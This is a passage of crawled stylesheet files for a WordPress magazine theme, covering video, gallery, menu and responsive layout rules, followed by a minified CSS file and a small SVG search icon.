	font-size: 18px
}
.vlog_overly_content span {
	color: #fff;
	font-family: 'FuturaPT-Medium';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 500
}
.vlog_overly_slider {
	margin-bottom: 50px
}
.video_box {
	display: block;
	position: relative;
	text-decoration: none!important;
	margin-bottom: 40px
}
.video_box:hover .video_box_image img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.video_box_image {
	width: 100%;
	overflow: hidden;
	height: 175px;
	margin-bottom: 15px;
	position: relative
}
.video_box_image:after {
	content: '';
	width: 40px;
	height: 40px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.video_box_image img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.video_box_text h3 {
	font-family: 'PTSerif-Bold';
	font-size: 17px;
	margin: 0 0 10px;
	color: #000;
	line-height: 1.2;
	letter-spacing: .01em;
	text-align: left;
	font-weight: 600;
	display: block;
	position: relative;
	top: 0
}
.video_box_text span {
	color: #878787;
	font-family: 'FuturaPT-Book';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 400;
	margin: 0
}
.section_box {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px
}
.section_box .article-section {
	-ms-flex: 0 0 calc(100% - 300px);
	flex: 0 0 calc(100% - 300px);
	max-width: calc(100% - 300px);
	margin: 0;
	padding-right: 60px
}
.section_box .article-section article {
	width: 100%;
	border: none;
	position: relative
}
.section_box .article-section article:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	background-color: #E9E9E9
}
.advert_300x600.advert h2 {
	text-align: center;
	font-size: 32px;
	padding: 0 15px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%)
}
.advert_300x600 {
	-ms-flex: 0 0 300px;
	flex: 0 0 300px;
	max-width: 300px;
	background: none
}
.adv_box {
	width: 300px;
	height: 600px;
	margin-bottom: 5px;
	position: relative;
	background: #E8E8E8
}
.common_ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.recent_video_tab ul {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.recent_video_tab li {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	line-height: 1.1;
	color: #000;
	text-align: center;
	padding: 5px 20px;
	border: 1px solid #000;
	margin-left: 10px;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}
.recent_video_tab li.active,
.recent_video_tab li:hover {
	border-color: #E12CE1;
	color: #E12CE1
}
.secondary_title {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin: 0 0 25px;
	text-transform: uppercase;
	line-height: 1.1
}
.recent_video .secondary_title {
	margin-bottom: 0
}
.recent_video {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}
.gallery_box_list {
	position: relative;
	width: 100%
}
.gallery_box_list li {
	position: absolute;
	height: 0;
	overflow: hidden;
	pointer-events: none;
	width: 0
}
.gallery_box_list li:nth-of-type(1) {
	position: relative;
	width: 100%;
	height: auto;
	pointer-events: all;
	padding-right: 10px;
	padding-bottom: 10px
}
.gallery_box_list li:nth-of-type(1) a {
	width: 100%;
	height: 280px;
	display: block;
	cursor: pointer;
	position: relative;
	z-index: 5
}
.gallery_box_list li:nth-of-type(1) a:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 5px;
	top: 5px;
	background: #e5e5e5;
	z-index: 4;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-5px, -5px);
	-ms-transform: translate(-5px, -5px);
	-moz-transform: translate(-5px, -5px);
	transform: translate(-5px, -5px)
}
.gallery_box_list li:nth-of-type(1) a:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 10px;
	background: #F1F1F1;
	z-index: 3;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-10px, -10px);
	-ms-transform: translate(-10px, -10px);
	-moz-transform: translate(-10px, -10px);
	transform: translate(-10px, -10px)
}
.gallery_box_list li:nth-of-type(1) a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 5;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:before {
	-webkit-transform: translate(5px, 5px);
	-ms-transform: translate(5px, 5px);
	-moz-transform: translate(5px, 5px);
	transform: translate(5px, 5px)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:after {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	transform: translate(0, 0)
}
.gallery_box {
	position: relative;
	margin-bottom: 10px
}
.gallery_box_text {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	background-color: rgba(0, 0, 0, .5);
	z-index: 10;
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center
}
.gallery_box_text p {
	margin: 0;
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #fff;
	letter-spacing: 0;
	position: relative;
	padding: 0 0 5px
}
.gallery_box_text p:after {
	content: '';
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #E12CE1
}
.gallery_box:hover .gallery_box_text {
	opacity: 1;
	visibility: visible
}
.gallery_box_title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	color: #000;
	line-height: 1.2;
	margin: 0 0 0
}
.gallery_box_main {
	margin-bottom: 40px
}
.logo_main,
.search_main,
.mobile_show,
.hamburger {
	display: none
}
img {
	max-width: 100%
}
.container_main {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 80px
}
.container_left {
	-ms-flex: 0 0 calc(100% - 350px);
	flex: 0 0 calc(100% - 350px);
	max-width: calc(100% - 350px);
	padding-right: 30px;
	position: relative
}
.container_left:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
	top: 0;
	background-color: #E9E9E9
}
.container_right {
	-ms-flex: 0 0 350px;
	flex: 0 0 350px;
	max-width: 350px;
	padding-left: 30px;
	padding-bottom: 20px
}
.container_left article {
	width: 100%;
	position: relative;
	padding: 0;
	border: none
}
.container_right .right-section {
	float: none;
	margin: 0 auto;
	margin-right: 0
}
.container_main hr {
	width: 100%!important;
	right: 0
}
.article-one {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px;
	margin-top: 0
}
.container_main .article-one hr {
	margin-top: 50px!important;
	margin-bottom: 0!important
}
.article-one>a:nth-of-type(1) {
	display: block;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-one .by-line {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-img {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.article-img>a {
	display: block;
	overflow: hidden
}
.article-img>a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.article-content {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	float: none;
	width: 100%;
	bottom: 0;
	margin-right: 0;
	padding-left: 30px;
	padding-right: 10px
}
.article-content p {
    	text-align: justify;
    }
.news-events-item>a:nth-of-type(1) {
	display: block;
	overflow: hidden;
	height: 180px
}
.news-events-item>a:nth-of-type(1) img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.news_letter_form {
	display: block;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
	position: relative;
	z-index: 10
}
.news_letter_section_main {
	position: relative;
	overflow: hidden;
	margin-top: 70px
}
.news_letter_section_main:before {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-image.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main:after {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-img-2.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main .newsletter {
	margin-top: 0
}
#vlog_overly {
	margin-bottom: 20px
}
.owl_dots .owl-dots .owl-dot.active {
	background-color: #e12ce1
}
.owl_dots .owl-dots {
	text-align: center;
	margin-top: 25px
}
.owl_dots .owl-dots .owl-dot {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin: 0 3px;
	background-color: #eaeaea;
	outline: none!important;
	box-shadow: none!important
}
.recent_video_tab_container {
	margin-top: 50px
}
.recent_video_tab_container .secondary_title {
	margin-bottom: 20px
}
.recent_video_tab_container .recent_video_tab li {
	margin-left: 0;
	margin-right: 10px;
	margin-bottom: 10px
}
@media (min-width: 650px) {
	.must_read_article_slider.owl-carousel .owl-stage {
		width: 100%!important;
		transform: translate3d(0, 0, 0)!important
	}
}
@media (max-width: 1300px) {
	.container {
		margin: auto;
		padding: 0 15px;
		max-width: 1140px
	}
	.navbar-nav .nav-link {
		font-size: 13px;
		font-weight: 300
	}
	.recent_video {
		margin-top: 50px
	}
}
@media (max-width: 1200px) {
	.nav-item {
		margin-right: 10px
	}
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: 3px;
		padding-left: 3px
	}
	.home_owl_top_slider .owl-dots {
		text-align: center;
		margin-top: 25px
	}
	.home_owl_top_slider .owl-dots .owl-dot {
		display: inline-block;
		width: 12px;
		height: 12px;
		border-radius: 50%;
		margin: 0 3px;
		background-color: #eaeaea;
		outline: none!important;
		box-shadow: none!important
	}
	.home_owl_top_slider .owl-dots .owl-dot.active {
		background-color: #e12ce1
	}
}
@media (max-width: 992px) {
	.menu_main {
		position: fixed;
		left: 0;
		bottom: 0;
		background: #fff;
		width: 100%;
		height: calc(100vh - 85px);
		z-index: 99;
		padding: 50px 30px;
		overflow: hidden;
		overflow-y: AUTO;
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out
	}
	.menu_main.active {
		opacity: 1;
		visibility: visible;
		pointer-events: all
	}
	.menu-header_menu-container {
		display: block;
		width: 100%
	}
	.dropdown-menu {
		padding: 0;
		border: none
	}
	#menu-header_menu .dropdown .dropdown-menu {
		padding: 0
	}
	.menu_mobile_display {
		display: none
	}
	.mobile_header_main {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.hamburger_menu,
	.search_main,
	.logo_main {
		display: block
	}
	.navbar {
		margin-top: 0;
		background-color: #fff!important;
		height: auto;
		width: 100%
	}
	.logo {
		top: 0
	}
	.logo_main a {
		display: block;
		width: 100%
	}
	.logo_main {
		width: 220px
	}
	.search_bar {
		position: relative;
		top: 0;
		width: 100%;
		height: 40px;
		border: .5px solid #707070;
		padding: 0 15px;
		font-size: 14px;
		float: none;
		line-height: 1.1;
		-ms-flex: 0 0 calc(100% - 40px);
		flex: 0 0 calc(100% - 40px);
		max-width: calc(100% - 40px)
	}
	.search_main>form {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.search_icon {
		top: 0;
		left: 0!important;
		position: relative;
		-ms-flex: 0 0 40px;
		flex: 0 0 40px;
		max-width: 40px;
		padding: 0
	}
	.hamburger {
		position: relative;
		width: 34px;
		height: 16px;
		cursor: pointer;
		z-index: 100;
		display: block
	}
	.hamburger span {
		position: absolute;
		left: 0;
		height: 2px;
		width: 100%;
		background-color: #7a6234;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
		opacity: 1;
		visibility: visible
	}
	.hamburger span:nth-of-type(1) {
		top: 0
	}
	.hamburger span:nth-of-type(2) {
		top: 7px
	}
	.hamburger span:nth-of-type(3) {
		top: 14px
	}
	.hamburger.active span:nth-of-type(1) {
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(2) {
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(3) {
		opacity: 0;
		visibility: hidden
	}
	.hamburger.active:hover span:nth-of-type(1) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(2) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(3) {
		width: 100%
	}
	.hamburger:hover span:nth-of-type(1) {
		width: 90%
	}
	.hamburger:hover span:nth-of-type(2) {
		width: 70%
	}
	.hamburger:hover span:nth-of-type(3) {
		width: 50%
	}
	.logo_main {
		-ms-flex: 0 0 220px;
		flex: 0 0 220px;
		max-width: 220px;
		position: relative;
		z-index: 100
	}
	.hamburger {
		-ms-flex: 0 0 34px;
		flex: 0 0 34px;
		max-width: 34px;
		z-index: 100;
		display: block
	}
	.search_main {
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 calc(100% - 260px);
		max-width: calc(100% - 260px);
		padding: 0 50px
	}
	.overflow_hidden {
		overflow: hidden
	}
	.item-heading {
		font-size: 14px;
		line-height: 1.4;
		padding: 30px 15px 5px
	}
	.divider {
		padding: 15px 50px
	}
	.article-one h2 {
		font-size: 25px
	}
	.article-img {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 10px
	}
	.article-content {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-right: 0
	}
	.article-content p {
    	text-align: justify;
    }
	.container_main {
		margin-top: 40px
	}
	.article-title {
		font-size: 30px
	}
	.subhead {
		font-size: 22px
	}
}
@media (max-width: 769px) {
	.logo_main {
		-ms-flex: 0 0 180px;
		flex: 0 0 180px;
		max-width: 180px
	}
	.mobile_header_main {
		position: relative;
		padding-bottom: 70px
	}
	.search_main {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		display: block;
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 100%;
		max-width: 100%;
		padding: 0
	}
	.display-item>a {
		display: block;
		width: 100%
	}
	.display-item>a img {
		width: 100%;
		display: block;
		margin: 0;
		padding: 0;
		-webkit-transform-origin: center;
		transform-origin: center;
		-o-object-position: center center;
		object-position: center center;
		-o-object-fit: contain;
		object-fit: contain
	}
	.footer-links a {
		font-size: 13px
	}
	#toTop {
		right: 15px!important;
		bottom: 20px!important
	}
	#toTop img {
		width: 25px
	}
	.navbar-nav .nav-link {
		font-size: 16px
	}
	#menu-header_menu .dropdown .dropdown-menu li a {
		font-size: 16px;
		padding: 5px 0
	}
}
@media (max-width: 650px) {
	.container_left {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-right: 0
	}
	.container_right {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-bottom: 20px
	}
	.container_left:after {
		display: none
	}
	.copyright {
		margin-bottom: 20px;
		margin-top: 20px;
		font-size: 11px
	}
	.container_right .right-section {
		margin: 0 auto;
		width: 100%
	}
	.container_right .right-section .ad_image {
		width: 300px;
		margin: 0 auto;
		display: block
	}
	h2 {
		font-size: 24px
	}
	.menu-footer_catemenu-container,
	.menu-footer_about_menu-container {
		margin-bottom: 40px
	}
	#menu-footer_catemenu:before,
	#menu-footer_catemenu:after {
		content: '';
		width: 100%;
		display: table
	}
	.article-one h2 {
		font-size: 20px
	}
	.connect-with-us {
		margin-top: 0
	}
	.video_box_image_colom {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.article-content p {
    	text-align: justify;
    }
}
@media (max-width: 576px) {
	.display-item>a:nth-of-type(1) {
		overflow: hidden;
		height: auto
	}
	.display-item>a:nth-of-type(1) img {
		-o-object-fit: cover;
		object-fit: cover;
		height: 100%
	}
	.display-section {
		margin-top: 25px
	}
	.article-content p {
    	text-align: justify;
    }
}


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12
body_size: 1897
content:
#loader-wrapper .loader-icon{height:150px;left:50%;margin:-75px 0 0 -50px;position:absolute;top:50%;width:120px;text-align:center}#loader-wrapper .loader-icon img{width:100%}#loader-wrapper{background:rgba(255,255,255,1);height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999999999!important}#loader{display:block}#toTop{border-radius:0;bottom:50px;cursor:pointer;display:none;position:fixed;right:40px;z-index:999999}.nav-item{margin-right:20px;letter-spacing:0}header .current_page_item a{color:#E12CE1;border-bottom:#E12CE1 3px solid}header h3 a{color:red;text-decoration:none}header h3 a:hover{color:red;text-decoration:none}.social-media img{margin-right:18px;width:22px}.coming{padding:150px 0;text-align:center}#menu-header_menu .nav-link{text-transform:uppercase}#menu-header_menu .dropdown .dropdown-menu{margin:0;padding:10px 15px;border-radius:0}#menu-header_menu .dropdown .dropdown-menu li{margin:0}#menu-header_menu .dropdown .dropdown-menu li a{text-transform:capitalize;font-size:15px;padding:8px 15px;font-family:FuturaPT-Book}.footer{padding-top:60px}.footer ul.footer-links{margin:20px 0 0 0;padding:0;list-style:none}.footer ul.footer-links.col_2 li{width:50%;float:left}.contact-us .submit-btn{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.wpcf7-not-valid{border:#f5c6cb 1px solid!important;background:#fff5f6}.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ok{border:#c3e6cb 1px solid;background:#d4edda;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#155724}div.wpcf7-validation-errors{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}div.wpcf7-mail-sent-ng{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}.emaillist label{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:12px;margin-top:0}.emaillist p input{position:relative;bottom:0;width:13px;height:13px;border:1px solid #1C1A1A;border-radius:0;margin-right:10px;margin-top:0}.es-field-wrap{margin-bottom:0}.es_spinner_image{float:none}.emaillist .es_subscription_form_submit{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.newsletter{padding-bottom:70px}.vlog-area{margin:50px 0;padding:0}.vlog-area .video-box{margin:0 0 30px 0;background:#fff;padding:15px;-webkit-box-shadow:0 0 15px 0 rgba(173,173,173,.5);-moz-box-shadow:0 0 15px 0 rgba(173,173,173,.5);box-shadow:0 0 15px 0 rgba(173,173,173,.5)}.vlog-area .video-box iframe{width:100%;height:218px}.vlog-area .video-box .cate-name{display:inline-block;background:#E12CE1;font-family:'FuturaPT-Medium';font-size:15px;letter-spacing:2.4px;color:#fff;padding:5px 12px;margin-bottom:10px}.vlog-area .video-box h2{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:24px;margin:0 0 10px 0}.vlog-area .video-box p{font-family:'FuturaPT-Light';font-size:20px;line-height:26px;margin:0 0 20px 0}.side-article-content{font-family:'PTSerif-Bold';font-size:16px;position:relative;bottom:0;display:block;height:86px;margin:0;line-height:28px}.search_icon{background:none;left:188px}h2.screen-reader-text{display:none}a.more-link{display:none}.pagination_sec .pagination{display:block;background-color:transparent}.pagination_sec{margin:0 0 30px;padding:0 0 8px;text-align:center;width:100%}.pagination_sec{margin:0;padding:0;width:100%}.pagination_sec .page-numbers::before{content:none}.pagination_sec .page-numbers::after{content:none}.pagination_sec .pagination .prev,.pagination_sec .pagination .next{display:inline!important;height:45px;width:60px;padding:7px 12px!important}.pagination_sec .page-numbers{-moz-user-select:none;background-color:#fff;border:#000 1px solid;color:#000;cursor:pointer;display:inline-block;font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.42857;padding:6px 12px;text-align:center;text-decoration:none;white-space:nowrap;position:relative}.pagination_sec a:hover,.pagination_sec .current{background:#e2b354 none repeat scroll 0 0!important;color:#fff!important;border:#e2b354 1px solid}.pagination_sec a.prav{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#959595;text-transform:uppercase}.pagination_sec a.prav:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#401b00}.next.page-numbers:hover,.prev.page-numbers:hover{background:#e2b354 none repeat scroll 0 0!important;border:#e2b354 1px solid}.screen-reader-text{display:none}a{color:#000}a:hover{color:#000;text-decoration:none}.breadcrumb a{color:#ABABAB}.pink-bg a{color:#fff}.right-section{width:300px;float:right}.news-events-item:last-child{margin-left:100px;width:300px}.image_gallery_slider{position:relative;margin-bottom:23px}.image_gallery_slider .owl-dots{position:absolute;bottom:-30px;width:100%;height:10px;text-align:center}.image_gallery_slider .owl-dots .owl-dot{background:#bbb;width:10px;height:10px;margin:0 5px;border-radius:50%}.image_gallery_slider .owl-dots .owl-dot.active{background:#E12CE1}.whats-new img,.most-viewed-articles img,.latest-articles img{width:86px}.side-article-item{margin-top:0;margin-bottom:15px}.tag-items:hover a{color:#fff}.article-detail-section .alignleft{float:left;margin:0 15px 15px 0}.article-detail-section .alignright{float:right;margin:0 0 15px 15px}.article-detail-section .post-img{width:100%}.article-detail-section .post-img img{width:100%}.article-detail-section a{color:#E12CE1}.article-detail-section .pink-bg a{color:#fff}.sponsored_business_slider .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.sponsored_business_slider_2 .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider_2 .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider_2 .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.wpd-form-head{display:none!important}.wpdiscuz_top_clearing{display:none!important}.comments-area #respond{display:none!important}.comments-area{margin-top:10px!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.906" height="16.848" viewBox="0 0 16.906 16.848"><defs><style>.a{fill:none;stroke:#000;}</style></defs><path class="a" d="M805.747,386.04l-3.852-3.851a6.763,6.763,0,1,0-.668.668l3.852,3.851a.477.477,0,0,0,.334.141.464.464,0,0,0,.334-.141.476.476,0,0,0,0-.668Zm-14.763-8.282a5.809,5.809,0,1,1,5.809,5.812,5.815,5.815,0,0,1-5.809-5.812Zm0,0" transform="translate(-789.539 -370.5)"/></svg>